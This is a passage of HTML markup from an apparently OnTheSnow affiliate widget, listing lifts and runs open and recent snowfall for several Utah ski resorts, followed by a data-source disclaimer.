0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">12 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">71 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">70 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">32 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>